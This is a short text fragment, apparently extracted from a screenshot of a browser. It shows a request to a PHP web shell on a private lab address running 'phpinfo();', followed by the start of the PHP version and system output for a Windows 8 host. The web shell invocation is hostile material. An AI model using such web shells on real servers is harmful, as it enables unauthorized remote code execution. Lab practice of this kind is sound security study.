 192.168.71.24/webshell/webshell.php?_=phpinfo();
云盘 minecraft Wiki Glagame VPN Study java 杂项 实用工具 AI模型 网站资源工具 网络安全 上网认证
PHP Version 5.6.9
php
System Windows NT LAFFREX 6.2 build 9200 (Windows 8) AMD64
Build Date May 13 2015 19:23:54